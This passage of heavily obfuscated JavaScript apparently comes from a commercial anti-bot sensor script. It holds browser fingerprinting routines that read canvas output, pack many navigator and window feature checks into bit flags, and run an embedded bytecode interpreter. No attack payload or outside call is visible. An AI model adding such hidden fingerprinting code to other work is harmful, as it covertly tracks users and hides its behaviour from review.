Yg()[Pd(jq)],Wv([],[][[]]))?Yg()[Pd(XY)].call(null,B4,XR):Yg()[Pd(zn)](c5,Id)][PJ()[pv(JM)](K6,WM)][ng()[Jd(LJ)].apply(null,[wJ,gS])];FK[ng()[Jd(rS)](D4,Nn)][RY()[Hm(rq)].call(null,Dd,Dd,JM,mN)](Rj)[ng()[Jd(LJ)](wJ,gS)]();}catch(Ql){DJ.splice(MN(O5,vN),Infinity,Hq);if(Ql[ng()[Jd(UG)](JY,l7)]&&Sx(typeof Ql[ng()[Jd(UG)].call(null,JY,l7)],qN()[sY(Rt)].apply(null,[hR,JM,k7,NM,dd]))){Ql[ng()[Jd(UG)](JY,l7)][n3(typeof GJ()[ZN(Zs)],'undefined')?GJ()[ZN(r3)](hs,IY,ln):GJ()[ZN(cM)].apply(null,[Zr,J0,rR])](PJ()[pv(gj)].apply(null,[t3,bn]))[RY()[Hm(Km)].apply(null,[RJ,sl,mq,qp])](function(P5){DJ.push(XG);if(P5[RY()[Hm(b3)](kJ,b3,Rt,kq)](Sx(typeof GJ()[ZN(wn)],Wv('',[][[]]))?GJ()[ZN(cM)].call(null,tS,NW(NW({})),Vr):GJ()[ZN(qw)].apply(null,[R3,cf,dG]))){zr=NW(NW(ZQ));}if(P5[RY()[Hm(b3)].apply(null,[kJ,b5,Cv,kq])](Yg()[Pd(gY)].call(null,sl,Qd))){wq++;}DJ.pop();});}}F4=Sx(wq,Rt)||zr?PJ()[pv(YW)].apply(null,[Tq,kv]):RY()[Hm(YW)](cp,NW(vN),NW(NW(vN)),Xq);}catch(x5){DJ.splice(MN(O5,vN),Infinity,Hq);F4=Yg()[Pd(pR)].apply(null,[jJ,PC]);}var EG;return DJ.pop(),EG=F4,EG;}break;}};var lf=function(WS){var Q2=1;var bG=[];var WR=FK["Math"]["sqrt"](WS);while(Q2<=WR&&bG["length"]<6){if(WS%Q2===0){if(WS/Q2===Q2){bG["push"](Q2);}else{bG["push"](Q2,WS/Q2);}}Q2=Q2+1;}return bG;};var lg=function(){return vg.apply(this,[mI,arguments]);};var Hn=function(lG){var Ds='';for(var Gr=0;Gr<lG["length"];Gr++){Ds+=lG[Gr]["toString"](16)["length"]===2?lG[Gr]["toString"](16):"0"["concat"](lG[Gr]["toString"](16));}return Ds;};var vA=function(Ar,Ug){return Ar<=Ug;};var n3=function(Kn,Y5){return Kn!==Y5;};var l2=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var FK;var N4=function(nq,ER){return nq==ER;};var rk=function xR(Rq,vs){'use strict';var rA=xR;switch(Rq){case BO:{var d4={};var JD={};DJ.push(d7);try{var Jq=DJ.length;var Dj=NW(NW(GE));var Rf=new (FK[JB()[jY(gj)](OA,C7)])(YW,YW)[ng()[Jd(sl)](vN,Mq)](RY()[Hm(nj)].call(null,cM,tP,sl,YR));var vP=Rf[n3(typeof PJ()[pv(Mg)],Wv([],[][[]]))?PJ()[pv(Id)].call(null,Kg,RJ):PJ()[pv(ZY)].call(null,MD,z5)](GJ()[ZN(Xw)].apply(null,[C1,hv,gG]));var Kr=Rf[n3(typeof JB()[jY(gA)],'undefined')?JB()[jY(Ur)].apply(null,[Qs,hv]):JB()[jY(r7)].apply(null,[jj,MR])](vP[ng()[Jd(Xw)].apply(null,[N2,vd])]);var S7=Rf[JB()[jY(Ur)](Qs,hv)](vP[ng()[Jd(Pv)](Cf,Ll)]);d4=UB(dT,[JB()[jY(BR)](pS,kv),Kr,JB()[jY(tP)](Pn,k7),S7]);var df=new (FK[JB()[jY(gj)](OA,C7)])(lB[P0],YW)[ng()[Jd(sl)](vN,Mq)](JB()[jY(k7)].call(null,Vj,tC));var TP=df[PJ()[pv(Id)](Kg,RJ)](GJ()[ZN(Xw)](C1,sx,gG));var tf=df[n3(typeof JB()[jY(C2)],'undefined')?JB()[jY(Ur)](Qs,hv):JB()[jY(r7)](wn,gG)](TP[Sx(typeof ng()[Jd(Zv)],Wv('',[][[]]))?ng()[Jd(vN)].apply(null,[D5,hM]):ng()[Jd(Xw)](N2,vd)]);var Or=df[JB()[jY(Ur)](Qs,hv)](TP[ng()[Jd(Pv)].call(null,Cf,Ll)]);JD=UB(dT,[GJ()[ZN(tP)](Ws,N3,Q5),tf,GJ()[ZN(k7)](Zx,Jj,f0),Or]);}finally{DJ.splice(MN(Jq,vN),Infinity,d7);var Sr;return Sr=UB(dT,[JB()[jY(UG)](jw,fr),d4[JB()[jY(BR)](pS,kv)]||null,Sx(typeof JB()[jY(tr)],'undefined')?JB()[jY(r7)](dl,El):JB()[jY(bx)].apply(null,[s2,dG]),d4[JB()[jY(tP)].call(null,Pn,k7)]||null,ng()[Jd(Jj)](dD,ID),JD[GJ()[ZN(tP)](Ws,vN,Q5)]||null,EA()[s5(KM)](dj,bl,gY,NW(NW(YW)),Dd,NW(NW({}))),JD[GJ()[ZN(k7)](Zx,S2,f0)]||null]),DJ.pop(),Sr;}DJ.pop();}break;case RI:{var zA=vs[GE];DJ.push(j2);if(Sx([ng()[Jd(cf)](Ej,Yv),JB()[jY(gY)](nN,D7),JB()[jY(C2)](ZD,HR)][JB()[jY(fD)](ld,mq)](zA[ng()[Jd(Cv)].call(null,gj,zx)][qN()[sY(lh)](H5,Zv,b5,Jl,jq)]),nl(vN))){DJ.pop();return;}FK[Yg()[Pd(Zk)](zn,cq)](function(){DJ.push(wf);var Z2=NW({});try{var Nf=DJ.length;var Bl=NW([]);if(NW(Z2)&&zA[Sx(typeof ng()[Jd(C2)],Wv('',[][[]]))?ng()[Jd(vN)].apply(null,[Gj,cn]):ng()[Jd(Cv)](gj,A3)]&&(zA[Sx(typeof ng()[Jd(F5)],Wv('',[][[]]))?ng()[Jd(vN)].apply(null,[m2,ql]):ng()[Jd(Cv)].apply(null,[gj,A3])][RY()[Hm(Ux)](Ax,F5,lM,kp)](n3(typeof JB()[jY(BR)],Wv([],[][[]]))?JB()[jY(ZA)].apply(null,[lz,gJ]):JB()[jY(r7)].apply(null,[U7,rS]))||zA[Sx(typeof ng()[Jd(J0)],Wv('',[][[]]))?ng()[Jd(vN)](x7,QG):ng()[Jd(Cv)].apply(null,[gj,A3])][RY()[Hm(Ux)](Ax,Xf,NW(NW(vN)),kp)](n3(typeof JB()[jY(FJ)],Wv([],[][[]]))?JB()[jY(vw)](K0,wJ):JB()[jY(r7)](pG,X5)))){Z2=NW(GE);}}catch(xn){DJ.splice(MN(Nf,vN),Infinity,wf);zA[ng()[Jd(Cv)](gj,A3)][qN()[sY(N3)](pf,rq,RJ,cM,Zv)](new (FK[RY()[Hm(b5)](tP,gj,Ux,vm)])(RY()[Hm(UG)](H6,NW({}),dq,Ks),UB(dT,[JB()[jY(gA)](qd,vk),NW(NW({})),Sx(typeof PJ()[pv(Cv)],Wv([],[][[]]))?PJ()[pv(ZY)](MR,wG):PJ()[pv(XY)].apply(null,[QB,bx]),NW(NW(GE)),GJ()[ZN(gY)](Jh,IY,gf),NW(NW({}))])));}if(NW(Z2)&&Sx(zA[ng()[Jd(gJ)].apply(null,[C7,l7])],RY()[Hm(bx)].apply(null,[BR,dG,J0,tM]))){Z2=NW(NW({}));}if(Z2){zA[ng()[Jd(Cv)].call(null,gj,A3)][qN()[sY(N3)](pf,rq,rS,cM,t4)](new (FK[n3(typeof RY()[Hm(Ux)],'undefined')?RY()[Hm(b5)].call(null,tP,lM,NW({}),vm):RY()[Hm(lM)](H5,b5,kS,ml)])(qN()[sY(S2)](DS,lM,J0,k4,UG),UB(dT,[n3(typeof JB()[jY(Id)],Wv('',[][[]]))?JB()[jY(gA)].apply(null,[qd,vk]):JB()[jY(r7)](Es,DA),NW(NW([])),PJ()[pv(XY)].apply(null,[QB,bx]),NW(NW(GE)),Sx(typeof GJ()[ZN(mA)],Wv([],[][[]]))?GJ()[ZN(cM)](Aj,qt,NR):GJ()[ZN(gY)].call(null,Jh,NW(NW(vN)),gf),NW(NW([]))])));}DJ.pop();},YW);DJ.pop();}break;case vL:{DJ.push(m0);FK[JB()[jY(S0)](XM,Vx)][JB()[jY(XY)](f5,J4)](RY()[Hm(Zs)](E4,gJ,NW(NW({})),pG),function(zA){return xR.apply(this,[RI,arguments]);});DJ.pop();}break;case bO:{DJ.push(OG);throw new (FK[GJ()[ZN(dd)](Y4,NW(NW([])),nj)])(GJ()[ZN(UG)](l0,IY,Rt));}break;case KQ:{var XP=vs[GE];var Il=vs[ZQ];DJ.push(Aq);if(N4(Il,null)||If(Il,XP[PJ()[pv(Rt)].apply(null,[mD,Zs])]))Il=XP[PJ()[pv(Rt)](mD,Zs)];for(var bq=YW,QS=new (FK[RY()[Hm(rS)].apply(null,[GN,NW(NW(YW)),kS,Tw])])(Il);pr(bq,Il);bq++)QS[bq]=XP[bq];var X4;return DJ.pop(),X4=QS,X4;}break;case Mc:{var k5=vs[GE];var bS=vs[ZQ];DJ.push(Ms);var Q4=N4(null,k5)?null:D2(Sx(typeof ng()[Jd(Xj)],Wv([],[][[]]))?ng()[Jd(vN)](I2,vG):ng()[Jd(IY)].call(null,A2,Hx),typeof FK[RY()[Hm(Dd)](nJ,NW({}),qt,lt)])&&k5[FK[Sx(typeof RY()[Hm(rq)],Wv('',[][[]]))?RY()[Hm(lM)].call(null,HD,sx,NW(NW([])),KD):RY()[Hm(Dd)].apply(null,[nJ,UG,mq,lt])][Yg()[Pd(t4)](HR,pD)]]||k5[ng()[Jd(P0)](Ew,JA)];if(D2(null,Q4)){var JR,ks,kR,Qj,bj=[],Vk=NW(YW),Cq=NW(vN);try{var Iq=DJ.length;var H2=NW(NW(GE));if(kR=(Q4=Q4.call(k5))[RY()[Hm(E4)](YW,NW({}),rq,Bd)],Sx(VK[Yg()[Pd(dG)](fD,lp)](),bS)){if(n3(FK[ng()[Jd(rS)](D4,wk)](Q4),Q4)){H2=NW(NW({}));return;}Vk=NW(lB[Rt]);}else for(;NW(Vk=(JR=kR.call(Q4))[Yg()[Pd(Fn)](RA,T7)])&&(bj[ng()[Jd(Zv)](ll,Zj)](JR[EA()[s5(cM)](O4,JA,gY,Rt,S0,zj)]),n3(bj[PJ()[pv(Rt)].apply(null,[Ok,Zs])],bS));Vk=NW(YW));}catch(QR){Cq=NW(YW),ks=QR;}finally{DJ.splice(MN(Iq,vN),Infinity,Ms);try{var Mf=DJ.length;var Gg=NW(ZQ);if(NW(Vk)&&D2(null,Q4[GJ()[ZN(C7)].apply(null,[PS,zj,Xf])])&&(Qj=Q4[n3(typeof GJ()[ZN(FJ)],Wv('',[][[]]))?GJ()[ZN(C7)](PS,lM,Xf):GJ()[ZN(cM)](Mj,C7,jj)](),n3(FK[n3(typeof ng()[Jd(vN)],'undefined')?ng()[Jd(rS)].apply(null,[D4,wk]):ng()[Jd(vN)].call(null,D7,ws)](Qj),Qj))){Gg=NW(NW({}));return;}}finally{DJ.splice(MN(Mf,vN),Infinity,Ms);if(Gg){DJ.pop();}if(Cq)throw ks;}if(H2){DJ.pop();}}var s7;return DJ.pop(),s7=bj,s7;}DJ.pop();}break;case q:{var Rk=vs[GE];DJ.push(Ts);if(FK[RY()[Hm(rS)](GN,zC,kS,f6)][GJ()[ZN(Ur)](vJ,gJ,rq)](Rk)){var qD;return DJ.pop(),qD=Rk,qD;}DJ.pop();}break;case G:{var n2=vs[GE];var vf;DJ.push(Dn);return vf=FK[ng()[Jd(rS)](D4,PS)][JB()[jY(Jr)](tg,Fn)](n2)[EA()[s5(qt)].call(null,xs,lA,RJ,LJ,ZY,P0)](function(qf){return n2[qf];})[YW],DJ.pop(),vf;}break;case VL:{var vj=vs[GE];DJ.push(dD);var G5=vj[EA()[s5(qt)].apply(null,[M4,lA,lh,qw,ZY,f0])](function(n2){return xR.apply(this,[G,arguments]);});var AA;return AA=G5[JB()[jY(dd)](xj,dq)](PJ()[pv(RN)].apply(null,[jn,gj])),DJ.pop(),AA;}break;case fI:{DJ.push(zk);try{var ND=DJ.length;var GD=NW([]);var p7=Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)](bx,L0)][Yg()[Pd(D7)](cf,vF)]),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)](bx,L0)][PJ()[pv(J4)](A0,Mg)]),vN)),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)].apply(null,[bx,L0])][n3(typeof R7()[IR(nj)],Wv(RY()[Hm(Rt)](P0,lh,NW(NW({})),Kb),[][[]]))?R7()[IR(S2)](jq,mj,zn,T7):R7()[IR(lM)](mq,sq,Ol,rq)]),lB[cM])),hq(FK[Sx(typeof Yg()[Pd(A2)],Wv([],[][[]]))?Yg()[Pd(zn)](bf,Yr):Yg()[Pd(A2)].apply(null,[q5,UC])](FK[ng()[Jd(Nm)].call(null,bx,L0)][GJ()[ZN(b5)](qJ,EM,B4)]),ZY)),hq(FK[Yg()[Pd(A2)].apply(null,[q5,UC])](FK[n3(typeof GJ()[ZN(fs)],Wv([],[][[]]))?GJ()[ZN(Zv)](kr,mq,lW):GJ()[ZN(cM)](xW,ln,L7)][R7()[IR(JY)].call(null,Ur,LR,Rt,Rr)]),Rt)),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)].apply(null,[bx,L0])][RY()[Hm(B4)](B4,ZA,LJ,wd)]),S0)),hq(FK[n3(typeof Yg()[Pd(cp)],Wv('',[][[]]))?Yg()[Pd(A2)].call(null,q5,UC):Yg()[Pd(zn)](zN,KR)](FK[ng()[Jd(Nm)](bx,L0)][Sx(typeof R7()[IR(b3)],Wv([],[][[]]))?R7()[IR(lM)].call(null,sx,AG,LG,gR):R7()[IR(Cv)].apply(null,[Pv,J4,dG,W5])]),JM)),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)].apply(null,[bx,L0])][Sx(typeof GJ()[ZN(Zs)],Wv([],[][[]]))?GJ()[ZN(cM)].call(null,Wk,Rt,Aq):GJ()[ZN(Pv)].call(null,ZB,lW,nw)]),lB[bn])),hq(FK[n3(typeof Yg()[Pd(zY)],'undefined')?Yg()[Pd(A2)].call(null,q5,UC):Yg()[Pd(zn)](Bf,Mg)](FK[ng()[Jd(Nm)](bx,L0)][ng()[Jd(Km)](Ax,R3)]),lM)),hq(FK[n3(typeof Yg()[Pd(JM)],Wv([],[][[]]))?Yg()[Pd(A2)].apply(null,[q5,UC]):Yg()[Pd(zn)].call(null,zl,MP)](FK[ng()[Jd(Nm)](bx,L0)][PJ()[pv(t7)].apply(null,[rj,gG])]),zn)),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)].apply(null,[bx,L0])][PJ()[pv(ll)](Sj,RA)]),lB[cl])),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)](bx,L0)][Sx(typeof EA()[s5(Fn)],Wv(Sx(typeof RY()[Hm(S0)],Wv('',[][[]]))?RY()[Hm(lM)](CG,NW({}),f0,jf):RY()[Hm(Rt)](P0,lh,NW(vN),Kb),[][[]]))?EA()[s5(S0)](Ur,r4,tP,qw,sG,tP):EA()[s5(mq)](Q7,cs,KM,mq,P0,vN)]),IY)),hq(FK[Yg()[Pd(A2)].apply(null,[q5,UC])](FK[ng()[Jd(Nm)](bx,L0)][RY()[Hm(qk)].call(null,lW,Mg,JM,bg)]),Dd)),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)](bx,L0)][JB()[jY(Hs)](kq,xG)]),rq)),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)](bx,L0)][n3(typeof ng()[Jd(EM)],Wv('',[][[]]))?ng()[Jd(fs)].apply(null,[ZG,cO]):ng()[Jd(vN)].apply(null,[M4,Kl])]),r7)),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)].call(null,bx,L0)][RY()[Hm(gG)].apply(null,[r7,gJ,Xf,Nx])]),lB[Ew])),hq(FK[Yg()[Pd(A2)].call(null,q5,UC)](FK[ng()[Jd(Nm)](bx,L0)][Sx(typeof R7()[IR(RN)],Wv(RY()[Hm(Rt)].apply(null,[P0,nw,NW(NW(YW)),Kb]),[][[]]))?R7()[IR(lM)](E4,Km,KR,Cl):R7()[IR(bn)].call(null,kJ,xD,LJ,O2)]),RA)),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)].apply(null,[bx,L0])][JB()[jY(D7)].call(null,Kb,Is)]),dG)),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)](bx,L0)][Yg()[Pd(Tp)](NR,fB)]),lB[tC])),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)].call(null,bx,L0)][RY()[Hm(f0)].call(null,Xl,Fn,lW,Qg)]),r3)),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)](bx,L0)][n3(typeof RY()[Hm(vN)],Wv([],[][[]]))?RY()[Hm(Cf)].call(null,JY,NW([]),jJ,cm):RY()[Hm(lM)](qG,NW({}),NW(NW({})),DR)]),ln)),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)].call(null,bx,L0)][Yg()[Pd(S4)].call(null,qw,PC)]),P0)),hq(FK[Yg()[Pd(A2)](q5,UC)](FK[ng()[Jd(Nm)](bx,L0)][Sx(typeof PJ()[pv(UG)],Wv([],[][[]]))?PJ()[pv(ZY)].apply(null,[CG,jl]):PJ()[pv(D4)].apply(null,[jx,D4])]),wn)),hq(FK[Yg()[Pd(A2)].call(null,q5,UC)](FK[R7()[IR(JM)](J0,k4,JM,Ks)][GJ()[ZN(JM)].apply(null,[dp,NW(NW([])),WM])]),cl)),hq(FK[Yg()[Pd(A2)].call(null,q5,UC)](FK[GJ()[ZN(Zv)](kr,vw,lW)][R7()[IR(Ew)](ln,VD,S0,Vj)]),tC));var XD;return DJ.pop(),XD=p7,XD;}catch(Gf){DJ.splice(MN(ND,vN),Infinity,zk);var t5;return DJ.pop(),t5=YW,t5;}DJ.pop();}break;case RK:{DJ.push(N7);var ds=FK[RY()[Hm(Zv)](f0,tP,N3,x3)][JB()[jY(XY)].call(null,PC,J4)]?vN:lB[P0];var Bn=FK[RY()[Hm(Zv)].call(null,f0,rS,Nm,x3)][R7()[IR(rR)](gY,wn,r7,tj)]?vN:YW;var R2=FK[RY()[Hm(Zv)](f0,kJ,N3,x3)][Sx(typeof GJ()[ZN(N2)],Wv('',[][[]]))?GJ()[ZN(cM)].apply(null,[AD,IY,Ls]):GJ()[ZN(nJ)](U4,S0,t7)]?vN:YW;var xP=FK[RY()[Hm(Zv)].call(null,f0,NW(NW(vN)),RN,x3)][ng()[Jd(FS)].apply(null,[B7,nm])]?VK[JB()[jY(Nm)](MA,rR)]():YW;var Dg=FK[RY()[Hm(Zv)](f0,cl,Ax,x3)][Yg()[Pd(Is)](Is,GY)]?VK[JB()[jY(Nm)](MA,rR)]():YW;var mf=FK[RY()[Hm(Zv)](f0,ln,nw,x3)][ng()[Jd(tr)].call(null,Km,gB)]?vN:YW;var On=FK[RY()[Hm(Zv)](f0,vw,NW(NW(YW)),x3)][ng()[Jd(Zk)](r7,Qp)]?vN:lB[P0];var Ps=FK[n3(typeof RY()[Hm(t4)],'undefined')?RY()[Hm(Zv)](f0,NW(vN),KM,x3):RY()[Hm(lM)](W4,NW(NW([])),RN,p4)][JB()[jY(Ej)].call(null,HX,J0)]?lB[Rt]:YW;var Xr=FK[RY()[Hm(Zv)](f0,NW(NW(vN)),b5,x3)][Sx(typeof ng()[Jd(Fn)],Wv('',[][[]]))?ng()[Jd(vN)].apply(null,[sC,N7]):ng()[Jd(Ux)](NM,SM)]?lB[Rt]:YW;var lD=FK[Yg()[Pd(XY)](B4,O2)][PJ()[pv(JM)](c0,WM)].bind?vN:YW;var sD=FK[RY()[Hm(Zv)](f0,wn,JM,x3)][JB()[jY(jg)](bm,f0)]?vN:YW;var CD=FK[RY()[Hm(Zv)](f0,dG,b3,x3)][PJ()[pv(Pl)].call(null,Jt,w5)]?lB[Rt]:YW;var fk;var Tf;try{var tD=DJ.length;var b7=NW(NW(GE));fk=FK[RY()[Hm(Zv)].call(null,f0,NW(NW({})),Ur,x3)][GJ()[ZN(GG)].apply(null,[It,bn,ZA])]?lB[Rt]:YW;}catch(pP){DJ.splice(MN(tD,vN),Infinity,N7);fk=YW;}try{var V7=DJ.length;var Al=NW(ZQ);Tf=FK[Sx(typeof RY()[Hm(D7)],Wv('',[][[]]))?RY()[Hm(lM)](wr,C7,NW([]),vr):RY()[Hm(Zv)](f0,lM,Zv,x3)][Yg()[Pd(fs)].call(null,vk,K2)]?vN:YW;}catch(nr){DJ.splice(MN(V7,vN),Infinity,N7);Tf=YW;}var mG;return DJ.pop(),mG=Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(Wv(ds,hq(Bn,vN)),hq(R2,lB[cM])),hq(xP,ZY)),hq(Dg,lB[ZY])),hq(mf,S0)),hq(On,JM)),hq(Ps,Zv)),hq(fk,lM)),hq(Tf,zn)),hq(Xr,lB[cl])),hq(lD,IY)),hq(sD,Dd)),hq(CD,lB[pR])),mG;}break;case jT:{var H4=vs[GE];DJ.push(Zl);var g4=RY()[Hm(Rt)](P0,tP,zj,lx);var ED=Yg()[Pd(fr)](cp,nB);var T2=YW;var Yj=H4[ng()[Jd(D4)](Dd,zd)]();while(pr(T2,Yj[PJ()[pv(Rt)].apply(null,[zs,Zs])])){if(hj(ED[JB()[jY(fD)](AJ,mq)](Yj[n3(typeof JB()[jY(b5)],Wv([],[][[]]))?JB()[jY(YW)](tk,Ux):JB()[jY(r7)](NA,Mq)](T2)),lB[P0])||hj(ED[JB()[jY(fD)](AJ,mq)](Yj[JB()[jY(YW)](tk,Ux)](Wv(T2,vN))),YW)){g4+=vN;}else{g4+=VK[Yg()[Pd(dG)](fD,Ut)]();}T2=Wv(T2,cM);}var wS;return DJ.pop(),wS=g4,wS;}break;case wI:{var pn;var G7;var nS;DJ.push(Cj);for(pn=YW;pr(pn,vs[Sx(typeof PJ()[pv(g2)],Wv([],[][[]]))?PJ()[pv(ZY)](Qf,OD):PJ()[pv(Rt)](Md,Zs)]);pn+=vN){nS=vs[pn];}G7=nS[EA()[s5(Ux)].apply(null,[hf,MD,Xw,C7,S0,RA])]();if(FK[RY()[Hm(Zv)].apply(null,[f0,IY,cl,QF])].bmak[Sx(typeof GJ()[ZN(Nm)],Wv('',[][[]]))?GJ()[ZN(cM)](Rt,Nm,UR):GJ()[ZN(ZG)].call(null,Qp,Ur,Xl)][G7]){FK[RY()[Hm(Zv)](f0,hv,NW(YW),QF)].bmak[GJ()[ZN(ZG)].call(null,Qp,Mg,Xl)][G7].apply(FK[RY()[Hm(Zv)](f0,Jr,ZA,QF)].bmak[GJ()[ZN(ZG)](Qp,NW([]),Xl)],nS);}DJ.pop();}break;case O:{var VP=nf;DJ.push(Tq);var ck=RY()[Hm(Rt)](P0,f0,k7,pC);for(var z7=YW;pr(z7,VP);z7++){ck+=Yg()[Pd(RN)](lh,Gm);VP++;}DJ.pop();}break;case P:{DJ.push(tj);FK[Yg()[Pd(Zk)](zn,RC)](function(){return xR.apply(this,[O,arguments]);},Mt);DJ.pop();}break;}};var F2=function(B5){return +B5;};var UB=function Rs(Zq,QP){var wl=Rs;for(Zq;Zq!=M9;Zq){switch(Zq){case LK:{Zq-=C;TK=function xvAtWBbDby(){Px();Zg();Cp();function Ln(){this["rS"]=(this["rS"]&0xffff)*0xcc9e2d51+(((this["rS"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.SS=j6;}function Y(dW,G1){return dW/G1;}function ng(G6,ZT){return G6%ZT;}var XD;var KD;function hG(fG,v2){var C6=hG;switch(fG){case AD:{var l=v2[Rn];l[l[sg](Qg)]=function(){this[jK].push(AG(this[v8](),this[v8]()));};hG(DV,[l]);}break;case Ax:{var R8=v2[Rn];R8[R8[sg](Ng)]=function(){this[jK].push(Y(this[v8](),this[v8]()));};hG(NI,[R8]);}break;case xW:{var z1=v2[Rn];z1[z1[sg](EK)]=function(){this[jK].push(this[P1]());};hG(AD,[z1]);}break;case XK:{var B5=v2[Rn];B5[B5[sg](Rx)]=function(){this[jK].push(jg(this[v8](),this[v8]()));};hG(II,[B5]);}break;case I2:{var xp=v2[Rn];xp[xp[sg](gp)]=function(){this[jK]=[];XD.call(this[YK]);this[mW](pW.A,this[V].length);};hG(Ax,[xp]);}break;case II:{var l6=v2[Rn];l6[l6[sg](Fx)]=function(){this[jK].push(ng(this[v8](),this[v8]()));};hG(I2,[l6]);}break;case IS:{var s5=v2[Rn];s5[s5[sg](Bp)]=function(){var kg=this[P1]();var JK=this[P1]();var OK=this[P1]();var j1=this[v8]();var lp=[];for(var b5=Un;sV(b5,OK);++b5){switch(this[jK].pop()){case Un:lp.push(this[v8]());break;case Ig:var O2=this[v8]();for(var nG of O2.reverse()){lp.push(nG);}break;default:throw new Error(Ag()[M(m5)].apply(null,[Og,m5,qI(QI),gD]));}}var hx=j1.apply(this[N2].M,lp.reverse());kg&&this[jK].push(this[qW](hx));};OT(XK,[s5]);}break;case DV:{var g2=v2[Rn];g2[g2[sg](E)]=function(){this[jK].push(fn(this[v8](),this[v8]()));};hG(XK,[g2]);}break;case NI:{var B6=v2[Rn];B6[B6[sg](hp)]=function(){this[jK].push(fx(this[v8](),this[v8]()));};hG(x1,[B6]);}break;case x1:{var pI=v2[Rn];pI[pI[sg](A)]=function(){this[jK].push(cW(qI(Ig),this[v8]()));};hG(IS,[pI]);}break;}}function sV(S2,J5){return S2<J5;}function OW(){return hG.apply(this,[IS,arguments]);}var b;function fD(){return dV.apply(this,[CK,arguments]);}function Zx(gV){return qV()[gV];}function GS(){return sx.apply(this,[An,arguments]);}function c(){this["JT"]=(this["JT"]&0xffff)*0x85ebca6b+(((this["JT"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.SS=bT;}function d2(){return T5.apply(this,[q6,arguments]);}function s1(){return hG.apply(this,[II,arguments]);}function fT(){return sx.apply(this,[CK,arguments]);}function U6(){this["JT"]=(this["JT"]&0xffff)*0xc2b2ae35+(((this["JT"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.SS=SW;}function vx(E8,UW){return E8<=UW;}function qS(d1,pS){return d1==pS;}function M2(nV,Np){return nV===Np;}function x8(){return k1.apply(this,[On,arguments]);}function O5(a){return a.length;}function k1(vW,fK){var NS=k1;switch(vW){case zV:{var zK=fK[Rn];zK[zK[sg](J6)]=function(){this[jK].push(HT(this[v8](),this[v8]()));};hG(xW,[zK]);}break;case On:{var zW=fK[Rn];zW[zW[sg](U5)]=function(){this[jK].push(HG(this[v8](),this[v8]()));};k1(zV,[zW]);}break;case VD:{var PK=fK[Rn];k1(On,[PK]);}break;case vn:{var UV=fK[Rn];var MV=fK[G8];UV[sg]=function(N8){return ng(AG(N8,MV),hI);};k1(VD,[UV]);}break;case lS:{var r1=fK[Rn];r1[Bp]=function(){var rW=this[P1]();while(S1(rW,pW.c)){this[rW](this);rW=this[P1]();}};}break;case E1:{var k2=fK[Rn];k2[nS]=function(JW,MW){return {get M(){return JW[MW];},set M(H1){JW[MW]=H1;}};};k1(lS,[k2]);}break;case t2:{var f=fK[Rn];f[qW]=function(n){return {get M(){return n;},set M(F){n=F;}};};k1(E1,[f]);}break;case DV:{var dT=fK[Rn];dT[Rp]=function(En){return {get M(){return En;},set M(OD){En=OD;}};};k1(t2,[dT]);}break;case I6:{var Y1=fK[Rn];Y1[V1]=function(){var D2=jg(tI(this[P1](),Ug),this[P1]());var wW=tg()[c8(m5)].call(null,Un,qI(vg));for(var Yx=Un;sV(Yx,D2);Yx++){wW+=String.fromCharCode(this[P1]());}return wW;};k1(DV,[Y1]);}break;case cV:{var L=fK[Rn];L[BW]=function(){var cT=jg(jg(jg(tI(this[P1](),YV),tI(this[P1](),cK)),tI(this[P1](),Ug)),this[P1]());return cT;};k1(I6,[L]);}break;}}function w(){return Cg.apply(this,[CV,arguments]);}var tV;function kp(){return k1.apply(this,[lS,arguments]);}function fn(xS,Hx){return xS-Hx;}function h8(){this["Q5"]++;this.SS=H2;}function Dn(){return k1.apply(this,[VD,arguments]);}function Ix(){return sx.apply(this,[AW,arguments]);}function cD(m){return qV()[m];}function gg(){return k1.apply(this,[DV,arguments]);}function p6(AV,LW){return AV[mg[KV]](LW);}function LV(){this["JT"]=(this["zx"]&0xffff)+0x6b64+(((this["zx"]>>>16)+0xe654&0xffff)<<16);this.SS=j8;}var mg;function PW(Ux,L1){var Hg=PW;switch(Ux){case R1:{var ES=L1[Rn];KW(ES[Un]);var kI=Un;while(sV(kI,ES.length)){Ag()[ES[kI]]=function(){var Z1=ES[kI];return function(xG,jD,B1,S){var xK=CG(Pg,jD,B1,PT);Ag()[Z1]=function(){return xK;};return xK;};}();++kI;}}break;case DV:{var WD=L1[Rn];var hg=L1[G8];var wK=g8[KV];var S5=AG([],[]);var gT=g8[WD];var pK=fn(gT.length,Ig);if(HG(pK,Un)){do{var AI=ng(AG(AG(pK,hg),ET()),wK.length);var sG=p6(gT,pK);var Lg=p6(wK,AI);S5+=PW(Y6,[tn(lT(tn(sG,Lg)),jg(sG,Lg))]);pK--;}while(HG(pK,Un));}return VT(zV,[S5]);}break;case MK:{var YS=L1[Rn];var qD=L1[G8];var 